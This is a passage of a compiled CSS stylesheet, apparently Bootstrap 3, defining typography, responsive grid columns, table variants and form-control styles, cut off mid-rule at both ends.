    content: ''; }
  .blockquote-reverse footer:after, .blockquote-reverse small:after, .blockquote-reverse .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after, blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.428571429; }

code, kbd, pre, samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.428571429;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .container:after {
    content: " ";
    display: table; }
  .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.333333333%; }

.col-xs-2 {
  width: 16.666666667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.333333333%; }

.col-xs-5 {
  width: 41.666666667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.333333333%; }

.col-xs-8 {
  width: 66.666666667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.333333333%; }

.col-xs-11 {
  width: 91.666666667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.333333333%; }

.col-xs-pull-2 {
  right: 16.666666667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.333333333%; }

.col-xs-pull-5 {
  right: 41.666666667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.333333333%; }

.col-xs-pull-8 {
  right: 66.666666667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.333333333%; }

.col-xs-pull-11 {
  right: 91.666666667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.333333333%; }

.col-xs-push-2 {
  left: 16.666666667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.333333333%; }

.col-xs-push-5 {
  left: 41.666666667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.333333333%; }

.col-xs-push-8 {
  left: 66.666666667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.333333333%; }

.col-xs-push-11 {
  left: 91.666666667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.333333333%; }

.col-xs-offset-2 {
  margin-left: 16.666666667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.333333333%; }

.col-xs-offset-5 {
  margin-left: 41.666666667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.333333333%; }

.col-xs-offset-8 {
  margin-left: 66.666666667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.333333333%; }

.col-xs-offset-11 {
  margin-left: 91.666666667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.333333333%; }

  .col-sm-2 {
    width: 16.666666667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.333333333%; }

  .col-sm-5 {
    width: 41.666666667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.333333333%; }

  .col-sm-8 {
    width: 66.666666667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.333333333%; }

  .col-sm-11 {
    width: 91.666666667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-pull-1 {
    right: 8.333333333%; }

  .col-sm-pull-2 {
    right: 16.666666667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.333333333%; }

  .col-sm-pull-5 {
    right: 41.666666667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.333333333%; }

  .col-sm-pull-8 {
    right: 66.666666667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.333333333%; }

  .col-sm-pull-11 {
    right: 91.666666667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-push-1 {
    left: 8.333333333%; }

  .col-sm-push-2 {
    left: 16.666666667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.333333333%; }

  .col-sm-push-5 {
    left: 41.666666667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.333333333%; }

  .col-sm-push-8 {
    left: 66.666666667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.333333333%; }

  .col-sm-push-11 {
    left: 91.666666667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.333333333%; }

  .col-sm-offset-2 {
    margin-left: 16.666666667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.333333333%; }

  .col-sm-offset-5 {
    margin-left: 41.666666667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.333333333%; }

  .col-sm-offset-8 {
    margin-left: 66.666666667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.333333333%; }

  .col-sm-offset-11 {
    margin-left: 91.666666667%; }

  .col-sm-offset-12 {
    margin-left: 100%; }
 }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.333333333%; }

  .col-md-2 {
    width: 16.666666667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.333333333%; }

  .col-md-5 {
    width: 41.666666667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.333333333%; }

  .col-md-8 {
    width: 66.666666667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.333333333%; }

  .col-md-11 {
    width: 91.666666667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.333333333%; }

  .col-md-pull-2 {
    right: 16.666666667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.333333333%; }

  .col-md-pull-5 {
    right: 41.666666667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.333333333%; }

  .col-md-pull-8 {
    right: 66.666666667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.333333333%; }

  .col-md-pull-11 {
    right: 91.666666667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.333333333%; }

  .col-md-push-2 {
    left: 16.666666667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.333333333%; }

  .col-md-push-5 {
    left: 41.666666667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.333333333%; }

  .col-md-push-8 {
    left: 66.666666667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.333333333%; }

  .col-md-push-11 {
    left: 91.666666667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.333333333%; }

  .col-md-offset-2 {
    margin-left: 16.666666667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.333333333%; }

  .col-md-offset-5 {
    margin-left: 41.666666667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.333333333%; }

  .col-md-offset-8 {
    margin-left: 66.666666667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.333333333%; }

  .col-md-offset-11 {
    margin-left: 91.666666667%; }

  .col-md-offset-12 {
    margin-left: 100%; }
 }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
    width: 8.333333333%; }

  .col-lg-2 {
    width: 16.666666667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.333333333%; }

  .col-lg-5 {
    width: 41.666666667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.333333333%; }

  .col-lg-8 {
    width: 66.666666667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.333333333%; }

  .col-lg-11 {
    width: 91.666666667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.333333333%; }

  .col-lg-pull-2 {
    right: 16.666666667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.333333333%; }

  .col-lg-pull-5 {
    right: 41.666666667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.333333333%; }

  .col-lg-pull-8 {
    right: 66.666666667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.333333333%; }

  .col-lg-pull-11 {
    right: 91.666666667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.333333333%; }

  .col-lg-push-2 {
    left: 16.666666667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.333333333%; }

  .col-lg-push-5 {
    left: 41.666666667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.333333333%; }

  .col-lg-push-8 {
    left: 66.666666667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.333333333%; }

  .col-lg-push-11 {
    left: 91.666666667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.333333333%; }

  .col-lg-offset-2 {
    margin-left: 16.666666667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.333333333%; }

  .col-lg-offset-5 {
    margin-left: 41.666666667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.333333333%; }

  .col-lg-offset-8 {
    margin-left: 66.666666667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.333333333%; }

  .col-lg-offset-11 {
    margin-left: 91.666666667%; }

  .col-lg-offset-12 {
    margin-left: 100%; }
 }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th, .table > thead > tr > td, .table > tbody > tr > th, .table > tbody > tr > td, .table > tfoot > tr > th, .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.428571429;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > th, .table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table {
    background-color: #fff; }

.table-condensed > thead > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-child(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"], table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active, .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success, .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info, .table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning, .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger, .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"], input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple], select[size] {
  height: auto; }

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eeeeee;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {
    line-height: 34px; }

  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control, .input-group-sm > input[type="date"].input-group-addon, .input-group-sm > .input-group-btn > input[type="date"].btn, input[type="time"].input-sm, .input-group-sm > input[type="time"].form-control, .input-group-sm > input[type="time"].input-group-addon, .input-group-sm > .input-group-btn > input[type="time"].btn, input[type="datetime-local"].input-sm, .input-group-sm > input[type="datetime-local"].form-control, .input-group-sm > input[type="datetime-local"].input-group-addon, .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, input[type="month"].input-sm, .input-group-sm > input[type="month"].form-control, .input-group-sm > input[type="month"].input-group-addon, .input-group-sm > .input-group-btn > input[type="month"].btn {
    line-height: 30px; }

  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control, .input-group-lg > input[type="date"].input-group-addon, .input-group-lg > .input-group-btn > input[type="date"].btn, input[type="time"].input-lg, .input-group-lg > input[type="time"].form-control, .input-group-lg > input[type="time"].input-group-addon, .input-group-lg > .input-group-btn > input[type="time"].btn, input[type="datetime-local"].input-lg, .input-group-lg > input[type="datetime-local"].form-control, .input-group-lg > input[type="datetime-local"].input-group-addon, .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, input[type="month"].input-lg, .input-group-lg > input[type="month"].form-control, .input-group-lg > input[type="month"].input-group-addon, .input-group-lg > .input-group-btn > input[type="month"].btn {
    line-height: 46px; }
 }

.form-group {
  margin-bottom: 15px; }

.radio, .checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label, .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio, .checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline, .checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], input[type="checkbox"].disabled, fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline, .checkbox-inline.disabled, fieldset[disabled] .checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label, .checkbox.disabled label, fieldset[disabled] .checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .input-group-lg > .form-control-static.form-control, .input-group-lg > .form-control-static.input-group-addon, .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control, .input-group-sm > .form-control-static.input-group-addon, .input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, .input-group-sm > .input-group-btn > select.btn, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-btn > textarea.btn, .form-group-sm .form-control, select[multiple].input-sm, .input-group-sm > select[multiple].form-control, .input-group-sm > select[multiple].input-group-addon, .input-group-sm > .input-group-btn > select[multiple].btn, .form-group-sm .form-control {
  height: auto; }

.input-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, .input-group-lg > .input-group-btn > select.btn, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-btn > textarea.btn, .form-group-lg .form-control, select[multiple].input-lg, .input-group-lg > select[multiple].form-control, .input-group-lg > select[multiple].input-group-addon, .input-group-lg > .input-group-btn > select[multiple].btn, .form-group-lg .form-control {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback, .input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback, .input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
